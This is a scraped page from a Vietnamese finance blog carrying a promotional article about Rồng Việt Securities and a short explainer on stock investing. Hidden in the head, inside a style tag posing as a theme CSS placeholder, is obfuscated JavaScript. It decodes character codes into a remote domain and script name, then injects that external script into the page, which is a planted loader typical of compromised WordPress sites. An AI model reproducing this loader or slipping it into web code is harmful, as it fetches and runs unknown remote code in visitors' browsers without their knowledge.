.sf-menu>.sfHover>a{border-color:#008d7f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#bf7839}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#bf7839!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#474747}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#dddddd}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:ABeeZee}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-GKXJNTKK7T""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GKXJNTKK7T');
</script>
<meta name="google-site-verification" content="HywgCVWWItY0OWm8V_L6GDgkOffWkhqECYwYEht_3Y8" /><link rel="icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://taichinhhangngay.net/wp-content/uploads/2022/08/cropped-favicon-taichinhmoingay-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-author-name, .author-box-wrap, .comment-respond, .td-post-sharing-visible, .tdb-author-name-wrap,.tdb-author-photo, .tdb-author-box, .td-load-more-wrap, .vc_separator
{
display:none!important;
}  
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body class="wp-singular post-template-default single single-post postid-567 single-format-standard wp-theme-Newspaper td-standard-pack chung-khoan-rong-viet global-block-template-1 tdb_template_227 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/taichinhhangngay/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user181872796" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjINVZXBbi1b24Aqx0AvYGw/about" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-392"><a href="http://taichinhhangngay.net/category/coin/">Coin</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-394"><a href="http://taichinhhangngay.net/category/dau-tu/">Đầu tư</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="http://taichinhhangngay.net/category/phan-tich-chien-luoc/">Phân tích chiến lược</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="http://taichinhhangngay.net/category/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="http://taichinhhangngay.net/category/dien-dan/">Diễn đàn</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://taichinhhangngay.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://taichinhhangngay.net/">
				<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
				<span class="td-visual-hidden">taichinhhangngay.net &#8211; Kênh thông tin tài chính tổng hợp</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="http://taichinhhangngay.net/">
			<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="http://taichinhhangngay.net/">
			<img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay"  width="400" height="150"/>
		</a>
	    </div>
    <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-392"><a href="http://taichinhhangngay.net/category/coin/">Coin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-394"><a href="http://taichinhhangngay.net/category/dau-tu/">Đầu tư</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="http://taichinhhangngay.net/category/phan-tich-chien-luoc/">Phân tích chiến lược</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-396"><a href="http://taichinhhangngay.net/category/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="http://taichinhhangngay.net/category/dien-dan/">Diễn đàn</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://taichinhhangngay.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="567" data-autoload-tpl-id="227" data-autoload-type="next" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-227"
                    class="post-227 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:25px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:30px!important}@media (max-width:767px){.tdi_7{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="http://taichinhhangngay.net/">Trang chủ</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Xem tất cả bài viết trong Đầu tư" class="tdb-entry-crumb" href="http://taichinhhangngay.net/category/dau-tu/">Đầu tư</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://taichinhhangngay.net/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://taichinhhangngay.net/category/dau-tu/",
                                "name": "Đầu tư"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_12 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_12 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_12 .tdb-entry-category:hover{color:#dd3333!important}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_12 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://taichinhhangngay.net/category/dau-tu/" ><span class="tdb-cat-bg"></span>Đầu tư</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chứng khoán Rồng Việt &#8211; Nơi giới đầu tư trao gửi niềm tin</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-27T07:27:22+00:00">Tháng 7 27, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_content tdi_15 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_15" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:17px!important;line-height:1.8!important}.tdi_15 h1{font-family:Rubik!important;font-weight:500!important}.tdi_15 h2{font-family:Rubik!important;font-weight:500!important}.tdi_15 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_15 h4{font-family:Rubik!important;font-weight:500!important}.tdi_15 h5{font-family:Rubik!important;font-weight:500!important}.tdi_15 h6{font-family:Rubik!important;font-weight:500!important}.tdi_15 li{font-family:Rubik!important;font-size:15px!important}.tdi_15 li:before{margin-top:1px;line-height:15px!important}.tdi_15 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_15,.tdi_15>p,.tdi_15 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><p><b><i>Đối với những ai đã và đang có những hoạt động mua bán chứng khoán chắc đã không còn xa lạ gì với cái tên chứng khoán Rồng Việt. Công ty này là một cơ ngơi không thể xem thường và cũng không thể bỏ lỡ, họ đã giúp không biết bao nhiêu người thực hiện khát vọng làm giàu. Cho đến hiện tại, doanh nghiệp hoạt động vẫn rất mạnh mẽ trên thị trường này, vẫn là một sàn giao dịch chứng khoán quốc dân, một sự lựa chọn rất đáng để tin cậy cho các nhà đầu tư.</i></b></p>
<h2><span style="font-weight: 400;">Vậy chứng khoán và chơi chứng khoán là như thế nào?</span></h2>
<p><span style="font-weight: 400;">Nghe thuật ngữ này đã lâu nhưng liệu bạn có hiểu rõ được chứng khoán là gì hay không? Nếu vẫn còn băn khoăn về định nghĩa của nó thì hãy đọc qua những dòng sau đây, nó sẽ giúp bạn có một cái nhìn rõ ràng hơn về lĩnh vực này, cũng như sẽ khiến bạn có thể tự tin hơn khi tham gia vào sàn giao dịch.</span></p>
<p><span style="font-weight: 400;">Đầu tư chứng khoán được hiểu đơn giản là khi bạn bỏ tiền ra để đầu tư vào cổ phiếu và các tài sản thuộc chứng khoán, quá trình đầu tư này sẽ vừa diễn ra may mắn và cũng vừa rủi ro. Tuy nhiên, nếu như người chơi có lập một chiến thuật hiệu quả, rõ ràng và thường xuyên để tâm vào sự thay đổi lên xuống của thị giá và biên độ dao động của nó, chắc chắn bạn sẽ thu được kha khá lợi nhuận từ việc mua và bán cổ phiếu này.</span></p>
<figure id="attachment_568" aria-describedby="caption-attachment-568" style="width: 1080px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-568" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg" alt="Logo thương hiệu toát lên vẻ sang trọng của Rồng Việt" width="1080" height="540" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-300x150.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-1024x512.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-768x384.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-150x75.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-696x348.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1-1068x534.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-568" class="wp-caption-text">Logo thương hiệu toát lên vẻ sang trọng của Rồng Việt</figcaption></figure>
<h2><span style="font-weight: 400;">Sơ lược về công ty cổ phần chứng khoán Rồng Việt</span></h2>
<p><span style="font-weight: 400;">Vào tháng 12 năm 2006, đã có sự kết hợp hoàn hảo để cho ra đời một siêu phẩm của ngành tài chính, đó là Công ty </span><b>chứng khoán Rồng Việt, </b><span style="font-weight: 400;">đến nay đã hoạt động được 16 năm. Trong khoảng thời gian này, công ty đã đem về được cho mình không biết bao nhiêu là khách hàng, các cổ đông của công ty cũng bày tỏ sự hài lòng về cách làm việc cũng như là những kế hoạch mà doanh nghiệp đã đề ra. Đó là lý do mà sau mỗi năm tổng hợp lại, Rồng Việt nhận được rất nhiều lời mời hợp tác và con số doanh thu cũng liên tiếp tăng vọt.</span></p>
<p><span style="font-weight: 400;">Kể từ ngày thành lập cho đến nay, Rồng Việt cũng hoạt động trên khá nhiều lĩnh vực thuộc thương mại, tài chính như: Môi giới chứng khoán, Tư vấn tài chính, Tư vấn đầu tư chứng khoán, Bảo lãnh phát hành, Lưu ký chứng khoán, Tự doanh, Chứng khoán Phái sinh và cung cấp dịch vụ bù trừ. Nhờ vậy mà công ty được biết đến nhiều hơn, với mạng lưới hoạt động rộng rãi trên khắp khu vực trong và ngoài nước.</span></p>
